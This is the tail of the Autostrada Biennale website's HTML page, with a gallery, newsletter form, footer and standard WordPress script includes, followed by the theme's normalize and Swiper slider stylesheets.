                            <img decoding="async" width="1163" height="593" src="https://autostradabiennale.org/wp-content/uploads/2022/03/Autostrada_Space_005.jpeg" class="attachment-full size-full" alt="" srcset="https://autostradabiennale.org/wp-content/uploads/2022/03/Autostrada_Space_005.jpeg 1163w, https://autostradabiennale.org/wp-content/uploads/2022/03/Autostrada_Space_005-300x153.jpeg 300w, https://autostradabiennale.org/wp-content/uploads/2022/03/Autostrada_Space_005-1024x522.jpeg 1024w, https://autostradabiennale.org/wp-content/uploads/2022/03/Autostrada_Space_005-768x392.jpeg 768w" sizes="(max-width: 1163px) 100vw, 1163px" />                        </div>
                                        <div class="carousel-cell">
                            <img decoding="async" width="1500" height="1000" src="https://autostradabiennale.org/wp-content/uploads/2022/03/Autostrada_Space_004-e1646317723738.jpg" class="attachment-full size-full" alt="" />                        </div>
                                        <div class="carousel-cell">
                            <img decoding="async" width="1500" height="1000" src="https://autostradabiennale.org/wp-content/uploads/2022/03/Autostrada_Space_003-e1646317718692.jpg" class="attachment-full size-full" alt="" />                        </div>
                                        <div class="carousel-cell">
                            <img decoding="async" width="1500" height="1000" src="https://autostradabiennale.org/wp-content/uploads/2022/03/Autostrada_Space_002-e1646317713513.jpg" class="attachment-full size-full" alt="" />                        </div>
                            </div>
        </div>
    </div>
    
<div class="wrapper">
    <section class="section-newsletter">
        <div class="subtitle">Buletini</div>
        <div class="grid lg:grid-cols-12">
            <div class="pb-8 lg:col-span-4 column left-column md:pb-0">
                <h3>Subscribe to our newsletter to receive news, cool free stuff updates and new released products (no spam!)</h3>
            </div>
            <div class="lg:col-span-8 lg:pl-32 column">
                <div class="newsletter">
                    <form action="#">
                        <input type="text" placeholder="E-mail addresa">
                        <button type="submit" class="btn"><span>Paraqisni <i class="icon-arrow-right"></i></span></button>
                    </form>
                </div>
            </div>
        </div>
    </section>
</div>
	<div class="footer">
		<div class="wrapper">
			<div class="footer-top">
				<ul>
												<li>
								<a href="https://www.facebook.com/autostradabiennale" target="_blank" rel="noopener">Facebook</a>
							</li>
												<li>
								<a href="https://www.instagram.com/autostradabiennale" target="_blank" rel="noopener">Instagram</a>
							</li>
										<li>
						<a href="https://www.youtube.com/@autostradamonitor9649/playlists" target="_blank" rel="noopener">YouTube</a>
					</li>
									</ul>
			</div>
			<div class="footer-bottom">
				<div class="grid lg:grid-cols-12">
					<a href="https://autostradabiennale.org/sq/autostrada" class="footer-logo lg:col-span-6">
												<img src="https://autostradabiennale.org/wp-content/uploads/2022/11/Autostrada-Biennale-New-Logo-White.svg" alt="" />		
					</a>
					<div class="lg:col-span-3">
						<p>Innovation and Training Park (ITP) Prizren<br />
Ukë Bytyçi<br />
20000 Prizren, Kosovo</p>
					</div>
					<div class="lg:col-span-3">
						<p>
							<a href="mailto:info@autostradabiennale.org" target="_blank" rel="noopener">info@autostradabiennale.org</a><br />
							<a href="tel:+38349415800" target="_blank" rel="noopener">+38349415800</a>
						</p>
					</div>
					<div class="footer-copyright lg:col-span-6">
												<p>© Autostrada Biennale 2026 All Rights Reserved</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="search-modal">
		

<div class="newsletter">
	<form action="https://autostradabiennale.org/sq/" id="searchform" aria-label="searchform" class="search-form" method="get">
		<input type="text" placeholder="Search" name="s"  id="search" />
		<div class="form-button">
			<button type="submit" class="btn" id="btn-search"><span id="btn-search--text">Search<i class="icon-arrow-right"></i></span></button>
		</div>
	</form>
</div>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Autostrada-Biennale-Theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["E diel","E h\u00ebn\u00eb","E mart\u00eb","E m\u00ebrkur\u00eb","E enjte","E premte","E shtun\u00eb"],"dayNamesShort":["Die","H\u00ebn","Mar","M\u00ebr","Enj","Pre","Sht"],"dayNamesMin":["D","H","M","M","E","P","S"],"monthNames":["Janar","Shkurt","Mars","Prill","Maj","Qershor","Korrik","Gusht","Shtator","Tetor","N\u00ebntor","Dhjetor"],"monthNamesShort":["Janar","Shkurt","Mars","Prill","Maj","Qershor","Korrik","Gusht","Shtator","Tetor","N\u00ebntor","Dhjetor"],"monthNamesMin":["Jan","Shk","Mar","Pri","Maj","Qer","Kor","Gus","Sht","Tet","N\u00ebn","Dhj"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://autostradabiennale.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://autostradabiennale.org/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9" id="contact-form-7-js"></script>
<script type="text/javascript" id="autostradabiennale_js-js-extra">
/* <![CDATA[ */
var specialObj = {"ajaxurl":"https://autostradabiennale.org/wp-admin/admin-ajax.php","security":"04f1a47c6b"};
//# sourceURL=autostradabiennale_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/js/bundle.js" id="autostradabiennale_js-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/swiper/swiper-bundle.min.js" id="autostradabiennale_swiper_bundle_js-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.umd.js" id="autostradabiennale_fancybox_bundle_js-js"></script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/js/menubar.js?ver=1.0.0" id="autostradabiennalemenubar_js-js"></script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/js/rwdImageMaps.js" id="autostradabiennale_rwdImageMaps_js-js"></script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/js/index.js?ver=2.4.3" id="autostradabiennalemenubar_slider_s-js"></script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/js/maps.js?ver=3.0" id="autostradabiennale_maps_js-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBXRR9tNLxqCdgzXuSCIydFc1hYOfmUoiQ&amp;callback=initMap" id="autostradabiennale_google-maps-js"></script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/plugins/date-time-picker-field/assets/js/vendor/moment/moment.js?ver=93df649429499314331eaaf24e1f9678" id="dtp-moment-js"></script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.full.min.js?ver=93df649429499314331eaaf24e1f9678" id="dtpicker-js"></script>
<script type="text/javascript" id="dtpicker-build-js-extra">
/* <![CDATA[ */
var datepickeropts = {"selector":".date-time","datepicker":"on","timepicker":"on","picker_type":"datetimepicker","inline":"off","placeholder":"off","preventkeyboard":"off","locale":"en","theme":"default","load":"full","minDate":"off","min_date":"","max_date":"","days_offset":"0","dateformat":"YYYY-MM-DD","step":"60","minTime":"00:00","maxTime":"23:59","offset":"0","hourformat":"hh:mm A","disabled_calendar_days":"","disabled_days":"","allowed_times":"","sunday_times":"","monday_times":"","tuesday_times":"","wednesday_times":"","thursday_times":"","friday_times":"","saturday_times":"","dayOfWeekStart":"1","i18n":{"en":{"months":["Janar","Shkurt","Mars","Prill","Maj","Qershor","Korrik","Gusht","Shtator","Tetor","N\u00ebntor","Dhjetor"],"dayOfWeekShort":["Die","H\u00ebn","Mar","M\u00ebr","Enj","Pre","Sht"],"dayOfWeek":["E diel","E h\u00ebn\u00eb","E mart\u00eb","E m\u00ebrkur\u00eb","E enjte","E premte","E shtun\u00eb"]}},"format":"YYYY-MM-DD hh:mm A","clean_format":"Y-m-d H:i","value":"2026-01-26 12:00","timezone":"","utc_offset":"+1","now":"2026-01-26 11:07"};
//# sourceURL=dtpicker-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/plugins/date-time-picker-field/assets/js/dtpicker.js?ver=93df649429499314331eaaf24e1f9678" id="dtpicker-build-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://autostradabiennale.org/wp-includes/js/wp-emoji-release.min.js?ver=93df649429499314331eaaf24e1f9678"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://autostradabiennale.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/style.css?ver=93df649429499314331eaaf24e1f9678
body_size: 105
content:
/*
Theme Name: Autostrada Biennale
Theme URI: https://autostradabiennale.com/
Author: ClleanCode
Author URI: http://clleancode.com/
Description: Official website theme for the website of "Autostrada Biennale"
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: culture, workshop
*/

--- FILE ---
content_type: text/css
request_url: https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/css/style.css?ver=6.1.2
body_size: 18373
content:
/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */

/**
 * 1. Change the default font family in all browsers (opinionated).
 * 2. Correct the line height in all browsers.
 * 3. Prevent adjustments of font size after orientation changes in
 *		IE on Windows Phone and in iOS.
 */

/* Document
	 ========================================================================== */

html {
  font-family: sans-serif;
  /* 1 */
  line-height: 1.15;
  /* 2 */
  -ms-text-size-adjust: 100%;
  /* 3 */
  -webkit-text-size-adjust: 100%;
  /* 3 */
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers (opinionated).
 */

body {
  margin: 0;
}

/**
 * Add the correct display in IE 9-.
 */

article,
aside,
footer,
header,
nav,
section {
  display: block;
}

/* Grouping content
	 ========================================================================== */

/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in IE.
 */

figcaption,
figure,
main {
  /* 1 */
  display: block;
}

/**
 * Add the correct margin in IE 8.
 */

figure {
  margin: 1em 40px;
}

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/* Text-level semantics
	 ========================================================================== */

/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */

a {
  background-color: transparent;
  /* 1 */
  -webkit-text-decoration-skip: objects;
  /* 2 */
}

/**
 * Remove the outline on focused links when they are also active or hovered
 * in all browsers (opinionated).
 */

a:active,
a:hover {
  outline-width: 0;
}

/**
 * 1. Remove the bottom border in Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
}

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */

b,
strong {
  font-weight: inherit;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/**
 * Add the correct font style in Android 4.3-.
 */

dfn {
  font-style: italic;
}

/**
 * Add the correct background and color in IE 9-.
 */

mark {
  background-color: #ff0;
  color: #000;
}

/**
 * Add the correct font size in all browsers.
 */

small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Add the correct display in IE 9-.
 */

audio,
video {
  display: inline-block;
}

/**
 * Add the correct display in iOS 4-7.
 */

audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Remove the border on images inside links in IE 10-.
 */

img {
  border-style: none;
}

/**
 * Hide the overflow in IE.
 */

svg:not(:root) {
  overflow: hidden;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input {
  /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select {
  /* 1 */
  text-transform: none;
}

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *		controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */

button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Change the border, margin, and padding in all browsers (opinionated).
 */

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */

legend {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */
}

/**
 * 1. Add the correct display in IE 9-.
 * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}

/**
 * Remove the default vertical scrollbar in IE.
 */

textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */

[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 */

details,
menu {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
  display: list-item;
}

/* Scripting
	 ========================================================================== */

/**
 * Add the correct display in IE 9-.
 */

canvas {
  display: inline-block;
}

/**
 * Add the correct display in IE.
 */

template {
  display: none;
}

/* Hidden
	 ========================================================================== */

/**
 * Add the correct display in IE 10-.
 */

[hidden] {
  display: none;
}

@font-face {
  font-family: 'swiper-icons';
  src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");
  font-weight: 400;
  font-style: normal;
}

:root {
  --swiper-theme-color: #007aff;
}

.swiper {
  margin-left: auto;
  margin-right: auto;
  position: relative;
  overflow: hidden;
  list-style: none;
  padding: 0;
  /* Fix of Webkit flickering */
  z-index: 1;
}

.swiper-vertical > .swiper-wrapper {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

.swiper-android .swiper-slide,
.swiper-wrapper {
  -webkit-transform: translate3d(0px, 0, 0);
          transform: translate3d(0px, 0, 0);
}

.swiper-pointer-events {
  -ms-touch-action: pan-y;
      touch-action: pan-y;
}

.swiper-pointer-events.swiper-vertical {
  -ms-touch-action: pan-x;
      touch-action: pan-x;
}

.swiper-slide {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  width: 100%;
  height: 100%;
  position: relative;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.swiper-slide-invisible-blank {
  visibility: hidden;
}

/* Auto Height */

.swiper-autoheight,
.swiper-autoheight .swiper-slide {
  height: auto;
}

.swiper-autoheight .swiper-wrapper {
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-transition-property: height, -webkit-transform;
  transition-property: height, -webkit-transform;
  transition-property: transform, height;
  transition-property: transform, height, -webkit-transform;
}

.swiper-backface-hidden .swiper-slide {
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}

/* 3D Effects */

.swiper-3d,
.swiper-3d.swiper-css-mode .swiper-wrapper {
  -webkit-perspective: 1200px;
          perspective: 1200px;
}

.swiper-3d .swiper-wrapper,
.swiper-3d .swiper-slide,
.swiper-3d .swiper-slide-shadow,
.swiper-3d .swiper-slide-shadow-left,
.swiper-3d .swiper-slide-shadow-right,
.swiper-3d .swiper-slide-shadow-top,
.swiper-3d .swiper-slide-shadow-bottom,
.swiper-3d .swiper-cube-shadow {
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.swiper-3d .swiper-slide-shadow,
.swiper-3d .swiper-slide-shadow-left,
.swiper-3d .swiper-slide-shadow-right,
.swiper-3d .swiper-slide-shadow-top,
.swiper-3d .swiper-slide-shadow-bottom {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 10;
}

.swiper-3d .swiper-slide-shadow {
  background: rgba(0, 0, 0, 0.15);
}

.swiper-3d .swiper-slide-shadow-left {
  background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-3d .swiper-slide-shadow-right {
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-3d .swiper-slide-shadow-top {
  background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-3d .swiper-slide-shadow-bottom {
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

/* CSS Mode */

.swiper-css-mode > .swiper-wrapper {
  overflow: auto;
  scrollbar-width: none;
  /* For Firefox */
  -ms-overflow-style: none;
  /* For Internet Explorer and Edge */
}

.swiper-css-mode > .swiper-wrapper::-webkit-scrollbar {
  display: none;
}

.swiper-css-mode > .swiper-wrapper > .swiper-slide {
  scroll-snap-align: start start;
}

.swiper-horizontal.swiper-css-mode > .swiper-wrapper {
  -ms-scroll-snap-type: x mandatory;
      scroll-snap-type: x mandatory;
}

.swiper-vertical.swiper-css-mode > .swiper-wrapper {
  -ms-scroll-snap-type: y mandatory;
      scroll-snap-type: y mandatory;
}

.swiper-centered > .swiper-wrapper::before {
  content: '';
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  -webkit-box-ordinal-group: 10000;
  -webkit-order: 9999;
      -ms-flex-order: 9999;
          order: 9999;
}

.swiper-centered.swiper-horizontal > .swiper-wrapper > .swiper-slide:first-child {
  -webkit-margin-start: var(--swiper-centered-offset-before);
          margin-inline-start: var(--swiper-centered-offset-before);
}

.swiper-centered.swiper-horizontal > .swiper-wrapper::before {
  height: 100%;
  width: var(--swiper-centered-offset-after);
}

.swiper-centered.swiper-vertical > .swiper-wrapper > .swiper-slide:first-child {
  -webkit-margin-before: var(--swiper-centered-offset-before);
          margin-block-start: var(--swiper-centered-offset-before);
}

.swiper-centered.swiper-vertical > .swiper-wrapper::before {
  width: 100%;
  height: var(--swiper-centered-offset-after);
}

.swiper-centered > .swiper-wrapper > .swiper-slide {
  scroll-snap-align: center center;
}

.swiper-button-prev,
.swiper-button-next {
  position: absolute;
  top: 50%;
  width: calc(44px / 44 * 27);
  height: var(--swiper-navigation-size);
  margin-top: calc(0px - (44px / 2));
  z-index: 10;
  cursor: pointer;
  display: -webkit-box;
